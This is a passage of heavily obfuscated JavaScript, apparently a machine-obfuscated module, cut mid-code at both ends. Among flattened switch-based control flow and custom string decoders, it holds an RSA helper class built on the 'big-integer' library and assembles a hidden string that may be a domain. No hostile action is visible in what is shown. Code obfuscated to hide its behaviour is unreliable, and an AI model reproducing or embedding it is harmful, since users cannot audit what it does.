tv2Bjh.rLP5Rg.dJf_C4+-0xf7:jlZwLnK([tv2Bjh.rLP5Rg.xXvKL1q,tv2Bjh.rLP5Rg.R6hI4p,tv2Bjh.rLP5Rg.dJf_C4]=[-0xb5,-0x14,-0x9b],tv2Bjh.eCtuZc=tv2Bjh.krc9GWH,qHu5lE+=-0xe6,caJq7vR+=0xe4);break;case caJq7vR-0x38:case-0x23:default:return BGFMr_(eVYaNo[BhoZHxQ[0x35]]);case 0x6f:jlZwLnK(tv2Bjh.eCtuZc=tv2Bjh.krc9GWH,qHu5lE+=-0xcb,caJq7vR+=-0x40);break;case 0x96:case caJq7vR!=0x7f&&caJq7vR!=0x59&&caJq7vR-0xf5:jlZwLnK(eVYaNo[BhoZHxQ[qHu5lE+0x11c]]=eVYaNo[BhoZHxQ[qHu5lE+0x1b2]].length,eVYaNo[BhoZHxQ[0x35]]=[],eVYaNo[BhoZHxQ[0x19b]]=BhoZHxQ[0x2],eVYaNo[-BhoZHxQ[qHu5lE+0x1c1]]=BhoZHxQ[0x2],tv2Bjh.eCtuZc=tv2Bjh.krc9GWH,caJq7vR+=0x44);break;case qHu5lE!=-0x136&&qHu5lE- -0xc8:return onvwzf;case-0x15:case caJq7vR- -0x7e:jlZwLnK([...krc9GWH.eVYaNo]=dFgIaJs,krc9GWH.eVYaNo[BhoZHxQ[0x0]]=BhoZHxQ[qHu5lE+-0x7a],krc9GWH.eVYaNo[BhoZHxQ[0x4]]=\"\\x3d\\x5a\\x41\\x64\\x48\\x6c\\x72\\x4d\\x4e\\x6a\\x68\\x6e\\x62\\x61\\x70\\x55\\x42\\x53\\x46\\x2c\\x31\\x2e\\x75\\x7b\\x43\\x63\\x23\\x32\\x38\\x40\\x36\\x76\\x50\\x5d\\x7e\\x4c\\x3a\\x60\\x65\\x21\\x49\\x7a\\x66\\x69\\x45\\x74\\x79\\x56\\x37\\x71\\x3b\\x24\\x77\\x2a\\x67\\x26\\x22\\x44\\x34\\x52\\x4f\\x3e\\x25\\x51\\x59\\x3f\\x7d\\x5e\\x28\\x5f\\x78\\x39\\x2f\\x33\\x2b\\x35\\x29\\x30\\x3c\\x5b\\x7c\\x47\\x4b\\x54\\x6f\\x6d\\x57\\x73\\x4a\\x6b\\x58\",krc9GWH.eVYaNo[BhoZHxQ[qHu5lE+0x3f]]=\"\"+(krc9GWH.eVYaNo[BhoZHxQ[0x2]]||\"\"),tv2Bjh.eCtuZc=tv2Bjh.krc9GWH,qHu5lE+=-0x173,caJq7vR+=-0xb);break;case 0xbe:case 0x7b:jlZwLnK([tv2Bjh.rLP5Rg.xXvKL1q,tv2Bjh.rLP5Rg.R6hI4p,tv2Bjh.rLP5Rg.dJf_C4]=[0xae,-0xd0,0x5d],rLP5Rg.P1frWL=function(...qHu5lE){return GNcUkW(-0x136,0x63,{rLP5Rg:tv2Bjh.rLP5Rg,qLGwyU3:{}},qHu5lE).next().value},rLP5Rg.X0JaXW=function(...qHu5lE){return GNcUkW(0x7e,0x20,{rLP5Rg:tv2Bjh.rLP5Rg,krc9GWH:{}},qHu5lE).next().value},aJymklk(rLP5Rg.P1frWL),aJymklk(rLP5Rg.X0JaXW),[[HX1qEio[BhoZHxQ[qHu5lE+-0x47]]],HX1qEio[BhoZHxQ[qHu5lE+-0x168]]]=xQIaiW);return fJQVJvM=!0x0,comAPmF((0x1,rLP5Rg.P1frWL)(BhoZHxQ[0x19c])+BhoZHxQ[0x19d])(HX1qEio[BhoZHxQ[qHu5lE+-0x47]][(0x1,rLP5Rg.P1frWL)(BhoZHxQ[0x19e])]);case tv2Bjh.rLP5Rg.R6hI4p+0x62:case-0xbb:case 0x85:tv2Bjh.qLGwyU3.onvwzf=(0x1,wcW5St2)(-0x27,-0xb5,-0xd7,0x183).next().value;if(kDWFSH1){jlZwLnK(tv2Bjh.eCtuZc=tv2Bjh.qLGwyU3,qHu5lE+=0xff);break}else{jlZwLnK(tv2Bjh.eCtuZc=tv2Bjh.qLGwyU3,qHu5lE+=0xff,caJq7vR+=-0x13e);break}}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(0x16c,-0xf1).next().value);if(fJQVJvM){return qHu5lE}},[tv2Bjh(BhoZHxQ[0x19f])]:function(...HX1qEio){if(tv2Bjh(BhoZHxQ[0x1a0])+BhoZHxQ[0x29c]in zcEBD8){fJQVJvM()}function fJQVJvM(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,GNcUkW,caJq7vR,dFgIaJs={tv9DDw:{}}){while(qHu5lE+GNcUkW+caJq7vR!==-0xb9)with(dFgIaJs.DEwJQ7||dFgIaJs)switch(qHu5lE+GNcUkW+caJq7vR){case qHu5lE- -0x139:jlZwLnK(dFgIaJs.DEwJQ7=dFgIaJs.vybxKQ,qHu5lE+=0x183,GNcUkW+=-0x262,caJq7vR+=-0xc0);break;case qHu5lE- -0x9c:jlZwLnK(dFgIaJs.DEwJQ7=dFgIaJs.vRdGJgO,qHu5lE+=0xe5,GNcUkW+=-0xcd,caJq7vR+=-0x1b8);break;case-0x4c:case 0x51:case caJq7vR- -0x4:jlZwLnK(dFgIaJs.DEwJQ7=dFgIaJs.Jg8P6_,qHu5lE+=0x5d,GNcUkW+=-0x46,caJq7vR+=-0x1e3);break;case-0x5b:case dFgIaJs.tv9DDw.CWfPSTG+0x7e:jlZwLnK(dFgIaJs.DEwJQ7=dFgIaJs.AyJ2gac,qHu5lE+=0x183,GNcUkW+=-0x51,caJq7vR+=-0x243);break;case qHu5lE-0x1e9:jlZwLnK([dFgIaJs.tv9DDw.CWfPSTG,dFgIaJs.tv9DDw.If85COP]=[-0x41,-0xb9],HX1qEio[BhoZHxQ[GNcUkW+0xfa]]=BhoZHxQ[GNcUkW+0xfc],tv9DDw.I9VDK_=zjgXPg_[\"OpXS7e\"](\"big-integer\"),HX1qEio[BhoZHxQ[GNcUkW+0x13c]]=class X9GCwI{static randomPrime(qHu5lE){const GNcUkW=tv9DDw.I9VDK_.one.shiftLeft(qHu5lE-BhoZHxQ[0x4]),caJq7vR=tv9DDw.I9VDK_.one.shiftLeft(qHu5lE).prev();while(BhoZHxQ[0x192]){let dFgIaJs=tv9DDw.I9VDK_.randBetween(GNcUkW,caJq7vR);if(dFgIaJs.isProbablePrime(BhoZHxQ[0x9])){return dFgIaJs}}}static generate(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const GNcUkW=(0x1,tv9DDw.I9VDK_)(BhoZHxQ[0x1a1]);let caJq7vR,dFgIaJs;qHu5lE[BhoZHxQ[0x4]]=BhoZHxQ[0x25];do{jlZwLnK(caJq7vR=this.randomPrime(qHu5lE[BhoZHxQ[0x2]]/BhoZHxQ[0x1]),dFgIaJs=this.randomPrime(qHu5lE[BhoZHxQ[0x2]]/BhoZHxQ[0x1]),qHu5lE[BhoZHxQ[0x4]]=tv9DDw.I9VDK_.lcm(caJq7vR.prev(),dFgIaJs.prev()))}while(tv9DDw.I9VDK_.gcd(GNcUkW,qHu5lE[BhoZHxQ[0x4]]).notEquals(BhoZHxQ[0x4])||caJq7vR.minus(dFgIaJs).abs().shiftRight(qHu5lE[BhoZHxQ[0x2]]/BhoZHxQ[0x1]-BhoZHxQ[0x193]).isZero());return{e:GNcUkW,n:caJq7vR.multiply(dFgIaJs),d:GNcUkW.modInv(qHu5lE[BhoZHxQ[0x4]])}}static encrypt(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0xb];return(0x1,tv9DDw.I9VDK_)(qHu5lE[BhoZHxQ[0x2]]).modPow(qHu5lE[BhoZHxQ[0x1]],qHu5lE[BhoZHxQ[0x4]])}static decrypt(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0xb];return(0x1,tv9DDw.I9VDK_)(qHu5lE[BhoZHxQ[0x2]]).modPow(qHu5lE[BhoZHxQ[0x4]],qHu5lE[BhoZHxQ[0x1]])}static encode(qHu5lE){const GNcUkW=qHu5lE.split(\"\").map(qHu5lE=>qHu5lE.charCodeAt()).join(\"\");return(0x1,tv9DDw.I9VDK_)(GNcUkW)}static decode(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const GNcUkW=qHu5lE[BhoZHxQ[0x2]].toString();qHu5lE[BhoZHxQ[0x4]]=\"\";for(let caJq7vR=BhoZHxQ[0x2];caJq7vR<GNcUkW.length;caJq7vR+=BhoZHxQ[0x1]){let dFgIaJs=comAPmF(tv2Bjh(BhoZHxQ[0x194]))(GNcUkW.substr(caJq7vR,BhoZHxQ[0x1]));if(dFgIaJs<=BhoZHxQ[0x47]){jlZwLnK(aJymklk(HX1qEio),aJymklk(X9GCwI));function X9GCwI(...qHu5lE){jlZwLnK(qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4],qHu5lE[BhoZHxQ[0x42]]=\"\\u0060\\u007b\\u003a\\u0079\\u0028\\u0075\\u0048\\u003e\\u0063\\u0022\\u004f\\u0043\\u002e\\u0024\\u0066\\u0045\\u0067\\u006c\\u0042\\u0065\\u0040\\u0051\\u004e\\u0023\\u003d\\u0021\\u0049\\u0076\\u0037\\u0057\\u0059\\u004d\\u007c\\u005f\\u0053\\u003b\\u0025\\u0033\\u0031\\u006d\\u005a\\u0070\\u0071\\u006e\\u0044\\u0035\\u0029\\u0041\\u0061\\u006a\\u007d\\u0054\\u0077\\u0032\\u005e\\u004c\\u004b\\u0030\\u0052\\u0074\\u0078\\u0064\\u002f\\u0068\\u0072\\u0026\\u0034\\u005d\\u0073\\u002a\\u003f\\u0055\\u002c\\u005b\\u004a\\u007a\\u006f\\u0046\\u0056\\u0039\\u0047\\u003c\\u0058\\u007e\\u0050\\u0038\\u0069\\u002b\\u006b\\u0036\\u0062\",qHu5lE[BhoZHxQ[0x13]]=\"\"+(qHu5lE[BhoZHxQ[0x2]]||\"\"),qHu5lE[BhoZHxQ[0x27]]=qHu5lE[BhoZHxQ[0x13]].length,qHu5lE[BhoZHxQ[0xe]]=[],qHu5lE[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],qHu5lE[BhoZHxQ[0x19]]=BhoZHxQ[0x2],qHu5lE[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]);for(qHu5lE[BhoZHxQ[0xc]]=BhoZHxQ[0x2];qHu5lE[BhoZHxQ[0xc]]<qHu5lE[BhoZHxQ[0x27]];qHu5lE[BhoZHxQ[0xc]]++){qHu5lE[BhoZHxQ[0x16]]=qHu5lE[BhoZHxQ[0x42]].indexOf(qHu5lE[BhoZHxQ[0x13]][qHu5lE[BhoZHxQ[0xc]]]);if(qHu5lE[BhoZHxQ[0x16]]===-BhoZHxQ[0x4])continue;if(qHu5lE[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){qHu5lE[BhoZHxQ[0xca]]=qHu5lE[BhoZHxQ[0x16]]}else{jlZwLnK(qHu5lE[BhoZHxQ[0xca]]+=qHu5lE[BhoZHxQ[0x16]]*BhoZHxQ[0x1e],qHu5lE[BhoZHxQ[0xbf]]|=qHu5lE[BhoZHxQ[0xca]]<<qHu5lE[BhoZHxQ[0x19]],qHu5lE[BhoZHxQ[0x19]]+=(qHu5lE[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(qHu5lE[BhoZHxQ[0xe]].push(qHu5lE[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),qHu5lE[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],qHu5lE[BhoZHxQ[0x19]]-=BhoZHxQ[0xc])}while(qHu5lE[BhoZHxQ[0x19]]>BhoZHxQ[0x17]);qHu5lE[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(qHu5lE[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){qHu5lE[BhoZHxQ[0xe]].push((qHu5lE[BhoZHxQ[0xbf]]|qHu5lE[BhoZHxQ[0xca]]<<qHu5lE[BhoZHxQ[0x19]])&BhoZHxQ[0x1a])}return BGFMr_(qHu5lE[BhoZHxQ[0xe]])}function HX1qEio(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[qHu5lE[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[qHu5lE[BhoZHxQ[0x2]]]=X9GCwI(H0i_A_P[qHu5lE[BhoZHxQ[0x2]]])}return BOlJVD[qHu5lE[BhoZHxQ[0x2]]]}jlZwLnK(qHu5lE[BhoZHxQ[0x4]]+=comAPmF(HX1qEio(BhoZHxQ[0x1a2])).fromCharCode(comAPmF(HX1qEio(BhoZHxQ[0x1a3]))(GNcUkW.substr(caJq7vR,BhoZHxQ[0xb]))),caJq7vR++)}else{aJymklk(VpmAFkL);function fJQVJvM(qHu5lE){var GNcUkW=\"\\x4d\\x33\\x47\\x62\\x2a\\x60\\x25\\x73\\x52\\x30\\x67\\x77\\x55\\x3c\\x34\\x5b\\x7b\\x4b\\x28\\x58\\x57\\x63\\x68\\x6a\\x36\\x66\\x54\\x4f\\x6f\\x23\\x51\\x4c\\x4e\\x56\\x42\\x39\\x59\\x6b\\x24\\x76\\x37\\x78\\x75\\x6c\\x72\\x5f\\x38\\x2f\\x29\\x22\\x6d\\x31\\x2b\\x53\\x4a\\x3f\\x5e\\x49\\x44\\x70\\x26\\x2e\\x32\\x50\\x71\\x61\\x45\\x79\\x41\\x6e\\x3b\\x43\\x69\\x40\\x48\\x74\\x3d\\x5a\\x65\\x46\\x5d\\x3a\\x7d\\x7c\\x35\\x2c\\x21\\x7e\\x3e\\x7a\\x64\",dFgIaJs,X9GCwI,HX1qEio,fJQVJvM,VpmAFkL,tv2Bjh,iwzpHja;jlZwLnK(dFgIaJs=\"\"+(qHu5lE||\"\"),X9GCwI=dFgIaJs.length,HX1qEio=[],fJQVJvM=BhoZHxQ[0x2],VpmAFkL=BhoZHxQ[0x2],tv2Bjh=-BhoZHxQ[0x4]);for(iwzpHja=BhoZHxQ[0x2];iwzpHja<X9GCwI;iwzpHja++){var HXFcOa=GNcUkW.indexOf(dFgIaJs[iwzpHja]);if(HXFcOa===-BhoZHxQ[0x4])continue;if(tv2Bjh<BhoZHxQ[0x2]){tv2Bjh=HXFcOa}else{jlZwLnK(tv2Bjh+=HXFcOa*BhoZHxQ[0x1e],fJQVJvM|=tv2Bjh<<VpmAFkL,VpmAFkL+=(tv2Bjh&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio.push(fJQVJvM&BhoZHxQ[0x1a]),fJQVJvM>>=BhoZHxQ[0xc],VpmAFkL-=BhoZHxQ[0xc])}while(VpmAFkL>BhoZHxQ[0x17]);tv2Bjh=-BhoZHxQ[0x4]}}if(tv2Bjh>-BhoZHxQ[0x4]){HX1qEio.push((fJQVJvM|tv2Bjh<<VpmAFkL)&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio)}function VpmAFkL(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[qHu5lE[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[qHu5lE[BhoZHxQ[0x2]]]=fJQVJvM(H0i_A_P[qHu5lE[BhoZHxQ[0x2]]])}return BOlJVD[qHu5lE[BhoZHxQ[0x2]]]}qHu5lE[BhoZHxQ[0x4]]+=comAPmF(VpmAFkL(BhoZHxQ[0x1a4])+BhoZHxQ[0x197]).fromCharCode(dFgIaJs)}}return qHu5lE[BhoZHxQ[0x4]]}});return fJQVJvM=!0x0,zjgXPg_[\"UZl4TBm\"].exports=HX1qEio[BhoZHxQ[GNcUkW+0x13c]];case qHu5lE!=-0x6e&&qHu5lE- -0xab:default:case-0x4a:jlZwLnK([dFgIaJs.tv9DDw.CWfPSTG,dFgIaJs.tv9DDw.If85COP]=[0xf3,0xf6],dFgIaJs.DEwJQ7=dFgIaJs.SJkEDD,qHu5lE+=0x24a,GNcUkW+=-0x51,caJq7vR+=-0x243);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(0x115,-0xfa,-0xef).next().value);if(fJQVJvM){return qHu5lE}}jlZwLnK([[HX1qEio[-BhoZHxQ[0x65]]],HX1qEio[BhoZHxQ[0x4]]]=xQIaiW,HX1qEio[BhoZHxQ[0x4]][tv2Bjh(BhoZHxQ[0x1a5])](HX1qEio[-BhoZHxQ[0x65]][tv2Bjh(BhoZHxQ[0x1a6])]))},[tv2Bjh(BhoZHxQ[0x1a7])]:function(...HX1qEio){jlZwLnK(aJymklk(qHu5lE),aJymklk(fJQVJvM));function fJQVJvM(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[BhoZHxQ[0x42]]=\"\\u002f\\u0043\\u004f\\u0044\\u006a\\u0063\\u0041\\u003a\\u0076\\u005b\\u003d\\u0053\\u0028\\u0078\\u006b\\u0051\\u005a\\u0031\\u0036\\u0075\\u0061\\u005e\\u004a\\u0066\\u0022\\u002e\\u003b\\u0070\\u0055\\u002a\\u004b\\u0040\\u004e\\u0052\\u0030\\u006d\\u0037\\u0062\\u0073\\u0042\\u0056\\u002c\\u0035\\u0054\\u0046\\u007d\\u0025\\u0021\\u0064\\u006e\\u0024\\u0048\\u005f\\u0072\\u0033\\u0059\\u0077\\u005d\\u003f\\u0057\\u0038\\u0026\\u0050\\u0047\\u007b\\u0068\\u0029\\u0071\\u002b\\u0067\\u0079\\u0032\\u0074\\u003c\\u007a\\u0065\\u0058\\u007c\\u004c\\u0034\\u0060\\u0049\\u0069\\u007e\\u004d\\u0039\\u003e\\u006c\\u0023\\u0045\\u006f\",HX1qEio[BhoZHxQ[0x7c]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[BhoZHxQ[0xb]]=HX1qEio[BhoZHxQ[0x7c]].length,HX1qEio[BhoZHxQ[0x35]]=[],HX1qEio[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[0xa9]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[0x1a8]]=-BhoZHxQ[0x4]);for(HX1qEio[BhoZHxQ[0x4e]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0x4e]]<HX1qEio[BhoZHxQ[0xb]];HX1qEio[BhoZHxQ[0x4e]]++){HX1qEio[BhoZHxQ[0x4f]]=HX1qEio[BhoZHxQ[0x42]].indexOf(HX1qEio[BhoZHxQ[0x7c]][HX1qEio[BhoZHxQ[0x4e]]]);if(HX1qEio[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(HX1qEio[-BhoZHxQ[0x1a8]]<BhoZHxQ[0x2]){HX1qEio[-BhoZHxQ[0x1a8]]=HX1qEio[BhoZHxQ[0x4f]]}else{jlZwLnK(HX1qEio[-BhoZHxQ[0x1a8]]+=HX1qEio[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],HX1qEio[BhoZHxQ[0xbf]]|=HX1qEio[-BhoZHxQ[0x1a8]]<<HX1qEio[-BhoZHxQ[0xa9]],HX1qEio[-BhoZHxQ[0xa9]]+=(HX1qEio[-BhoZHxQ[0x1a8]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push(HX1qEio[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],HX1qEio[-BhoZHxQ[0xa9]]-=BhoZHxQ[0xc])}while(HX1qEio[-BhoZHxQ[0xa9]]>BhoZHxQ[0x17]);HX1qEio[-BhoZHxQ[0x1a8]]=-BhoZHxQ[0x4]}}if(HX1qEio[-BhoZHxQ[0x1a8]]>-BhoZHxQ[0x4]){HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[BhoZHxQ[0xbf]]|HX1qEio[-BhoZHxQ[0x1a8]]<<HX1qEio[-BhoZHxQ[0xa9]])&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio[BhoZHxQ[0x35]])}function qHu5lE(...HX1qEio){HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=fJQVJvM(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]])}return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]}if(qHu5lE(BhoZHxQ[0x1a9])in zcEBD8){GNcUkW()}function GNcUkW(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,caJq7vR,tv2Bjh={TdBRcM:{}},dFgIaJs){while(qHu5lE+caJq7vR!==-0x84)with(tv2Bjh.WyrjAM||tv2Bjh)switch(qHu5lE+caJq7vR){case-0x5f:jlZwLnK([tv2Bjh.TdBRcM.GHGMhbP,tv2Bjh.TdBRcM.w3Ajws,tv2Bjh.TdBRcM.bfL2W_m]=[0x58,0x67,-0xef],TdBRcM.QBW2Elp=function(...qHu5lE){return GNcUkW(0xc0,-0x125,{TdBRcM:tv2Bjh.TdBRcM,qvqm4_:{}},qHu5lE).next().value},TdBRcM._9p9Mv8=function(...qHu5lE){return GNcUkW(-0x96,0x158,{TdBRcM:tv2Bjh.TdBRcM,CM5L6A:{}},qHu5lE).next().value},HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x2],aJymklk(TdBRcM.QBW2Elp),tv2Bjh.WyrjAM=tv2Bjh.TdBRcM,qHu5lE+=0x1c,caJq7vR+=0x97);break;case caJq7vR!=0x158&&caJq7vR-0x96:jlZwLnK(aJymklk(_9p9Mv8),HX1qEio[BhoZHxQ[0x42]]=(0x1,QBW2Elp)(BhoZHxQ[0x1ab])+(0x1,QBW2Elp)(BhoZHxQ[qHu5lE+0x242])+(0x1,QBW2Elp)(BhoZHxQ[qHu5lE+0x243])+(0x1,QBW2Elp)(BhoZHxQ[0x1ae])+(0x1,QBW2Elp)(BhoZHxQ[0x1af])+(0x1,QBW2Elp)(BhoZHxQ[0x1b0])+\"\\u006f\\u006d\",tv2Bjh.WyrjAM=tv2Bjh.TdBRcM,qHu5lE+=-0xce,caJq7vR++);break;case qHu5lE-0x16:return;case tv2Bjh.TdBRcM.GHGMhbP+-0x13a:jlZwLnK([tv2Bjh.TdBRcM.GHGMhbP,tv2Bjh.TdBRcM.w3Ajws,tv2Bjh.TdBRcM.bfL2W_m]=[0x9c,0x92,0xb8],tv2Bjh.WyrjAM=tv2Bjh.CM5L6A,qHu5lE+=0x149,caJq7vR+=-0x9c);break;case qHu5lE-0x6e:case 0x8e:return pAdqvJ;case 0x21:case 0x8:case 0x95:return BOlJVD[KGzhxf[BhoZHxQ[qHu5lE+-0x65]]];case qHu5lE- -0x158:jlZwLnK([...CM5L6A.DAlIy7g]=dFgIaJs,CM5L6A.F6DsZK=function*qHu5lE(caJq7vR,tv2Bjh,dFgIaJs,HX1qEio,fJQVJvM={EykWlJ:{}}){while(caJq7vR+tv2Bjh+dFgIaJs+HX1qEio!==0x46)with(fJQVJvM.uVm2dEo||fJQVJvM)switch(caJq7vR+tv2Bjh+dFgIaJs+HX1qEio){case 0x99:default:case-0xc9:jlZwLnK(fJQVJvM.uVm2dEo=fJQVJvM.EykWlJ,caJq7vR+=-0x5d,tv2Bjh+=-0x123,dFgIaJs+=0xff,HX1qEio+=0x210);break;case fJQVJvM.EykWlJ.ChU0laN+0x37:[fJQVJvM.EykWlJ.ChU0laN,fJQVJvM.EykWlJ.cCIzwL]=[-0xd8,-0xc3];return CM5L6A.hhZB6wO=!0x0,BGFMr_(CM5L6A.DAlIy7g[BhoZHxQ[tv2Bjh+0x9d]]);case fJQVJvM.EykWlJ.ChU0laN+0x9e:case 0xa2:for(CM5L6A.DAlIy7g[-BhoZHxQ[0x184]]=BhoZHxQ[caJq7vR+-0x2c];CM5L6A.DAlIy7g[-BhoZHxQ[tv2Bjh+0x1d6]]<CM5L6A.DAlIy7g[-BhoZHxQ[0x53]];CM5L6A.DAlIy7g[-BhoZHxQ[tv2Bjh+0x1d6]]++){CM5L6A.DAlIy7g[BhoZHxQ[0x4f]]=CM5L6A.DAlIy7g[BhoZHxQ[tv2Bjh+0x94]].indexOf(CM5L6A.DAlIy7g[BhoZHxQ[0x40]][CM5L6A.DAlIy7g[-BhoZHxQ[0x184]]]);if(CM5L6A.DAlIy7g[BhoZHxQ[caJq7vR+0x21]]===-BhoZHxQ[0x4])continue;if(CM5L6A.DAlIy7g[BhoZHxQ[0x1aa]]<BhoZHxQ[0x2]){CM5L6A.DAlIy7g[BhoZHxQ[0x1aa]]=CM5L6A.DAlIy7g[BhoZHxQ[caJq7vR+0x21]]}else{jlZwLnK(CM5L6A.DAlIy7g[BhoZHxQ[0x1aa]]+=CM5L6A.DAlIy7g[BhoZHxQ[tv2Bjh+0xa1]]*BhoZHxQ[0x1e],CM5L6A.DAlIy7g[BhoZHxQ[0xb2]]|=CM5L6A.DAlIy7g[BhoZHxQ[0x1aa]]<<CM5L6A.DAlIy7g[BhoZHxQ[0xa]],CM5L6A.DAlIy7g[BhoZHxQ[0xa]]+=(CM5L6A.DAlIy7g[BhoZHxQ[0x1aa]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[caJq7vR+-0x13]:BhoZHxQ[0x1c]);do{jlZwLnK(CM5L6A.DAlIy7g[BhoZHxQ[tv2Bjh+0x87]].push(CM5L6A.DAlIy7g[BhoZHxQ[caJq7vR+0x84]]&BhoZHxQ[0x1a]),CM5L6A.DAlIy7g[BhoZHxQ[dFgIaJs+0xe9]]>>=BhoZHxQ[dFgIaJs+0x43],CM5L6A.DAlIy7g[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(CM5L6A.DAlIy7g[BhoZHxQ[caJq7vR+-0x24]]>BhoZHxQ[0x17]);CM5L6A.DAlIy7g[BhoZHxQ[0x1aa]]=-BhoZHxQ[0x4]}}if(CM5L6A.DAlIy7g[BhoZHxQ[dFgIaJs+0x1e1]]>-BhoZHxQ[caJq7vR+-0x2a]){jlZwLnK(fJQVJvM.uVm2dEo=fJQVJvM.EykWlJ,tv2Bjh+=0x9,dFgIaJs+=0x195,HX1qEio+=-0x210);break}else{jlZwLnK(fJQVJvM.uVm2dEo=fJQVJvM.EykWlJ,caJq7vR+=-0x34,tv2Bjh+=0x42,dFgIaJs+=0x195,HX1qEio+=-0x210);break}case tv2Bjh-0xff:case 0x34:jlZwLnK(CM5L6A.DAlIy7g[BhoZHxQ[0xa]]=BhoZHxQ[0x2],CM5L6A.DAlIy7g[BhoZHxQ[0x1aa]]=-BhoZHxQ[caJq7vR+-0x30],fJQVJvM.uVm2dEo=fJQVJvM.EykWlJ,caJq7vR+=-0x6,tv2Bjh+=-0x123,dFgIaJs+=0xff,HX1qEio+=0x11e);break;case 0x88:case-0xb6:jlZwLnK(CM5L6A.DAlIy7g[BhoZHxQ[caJq7vR+-0x93]]=BhoZHxQ[0x2],CM5L6A.DAlIy7g[BhoZHxQ[0x1aa]]=-BhoZHxQ[dFgIaJs+0xa8],fJQVJvM.uVm2dEo=fJQVJvM.EykWlJ,caJq7vR+=-0x6f,dFgIaJs+=0x6d,HX1qEio+=0x40);break;case fJQVJvM.EykWlJ.cCIzwL+0x12b:jlZwLnK(CM5L6A.DAlIy7g[BhoZHxQ[tv2Bjh+-0xa8]]=[],CM5L6A.DAlIy7g[BhoZHxQ[0xb2]]=BhoZHxQ[0x2],fJQVJvM.uVm2dEo=fJQVJvM.EykWlJ,caJq7vR+=0x155,tv2Bjh+=-0x12f);break;case fJQVJvM.EykWlJ.ChU0laN+-0x107:jlZwLnK(CM5L6A.DAlIy7g[BhoZHxQ[dFgIaJs+0xe4]]=\"\"+(CM5L6A.DAlIy7g[BhoZHxQ[0x2]]||\"\"),CM5L6A.DAlIy7g[-BhoZHxQ[dFgIaJs+0xf7]]=CM5L6A.DAlIy7g[BhoZHxQ[0x40]].length,fJQVJvM.uVm2dEo=fJQVJvM.EykWlJ,HX1qEio+=0x141);break;case HX1qEio-0xcf:jlZwLnK([fJQVJvM.EykWlJ.ChU0laN,fJQVJvM.EykWlJ.cCIzwL]=[0x28,-0xc9],CM5L6A.DAlIy7g[BhoZHxQ[0x0]]=BhoZHxQ[tv2Bjh+-0x78],CM5L6A.DAlIy7g[BhoZHxQ[dFgIaJs+0x4f]]=\"\\u0037\\u003a\\u005f\\u0031\\u0060\\u003d\\u0030\\u0035\\u0028\\u0040\\u0068\\u0024\\u006c\\u0067\\u002b\\u0045\\u0044\\u0055\\u0063\\u006e\\u0025\\u0075\\u0065\\u004c\\u005e\\u0051\\u0076\\u0056\\u002a\\u0046\\u0070\\u0032\\u0062\\u0069\\u0052\\u0050\\u007a\\u002e\\u0058\\u0054\\u0053\\u006f\\u0043\\u0061\\u007d\\u0073\\u0059\\u0026\\u0042\\u0041\\u0049\\u003b\\u007c\\u0048\\u007e\\u0039\\u0047\\u0077\\u006a\\u006b\\u003f\\u0066\\u0071\\u0034\\u007b\\u0022\\u0021\\u0036\\u0023\\u004a\\u004e\\u004d\\u0038\\u003e\\u003c\\u0078\\u005b\\u005d\\u0029\\u005a\\u002c\\u002f\\u0033\\u006d\\u0057\\u0074\\u004b\\u004f\\u0079\\u0064\\u0072\",fJQVJvM.uVm2dEo=fJQVJvM.EykWlJ,caJq7vR+=0x86,tv2Bjh+=0x61,dFgIaJs+=-0x97,HX